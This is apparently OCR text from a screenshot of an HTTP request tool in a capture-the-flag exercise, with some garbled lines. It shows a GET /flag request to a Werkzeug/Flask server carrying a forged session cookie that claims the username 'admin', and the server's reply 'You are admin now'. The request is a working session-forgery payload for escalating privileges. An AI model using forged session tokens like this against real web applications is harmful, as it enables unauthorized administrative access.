 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /flag HTTP/1.1
2 Host ? : 106.15.72.34:31260
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 eyJ1c2VybmFtZSI6ImFkbWluIn0.ZcH_rg.dyT2nfaYPbmRa0mzKgl8wPYwMqo
插入标签
8 e-Requests: 1
9
10
重置
Responses 17bytes / 45ms 美化 渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.7
3 Date: Tue, 06 Feb 2024 09:45:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie
6 Connection: close
7 Content-Length: 17
8
9 You are admin now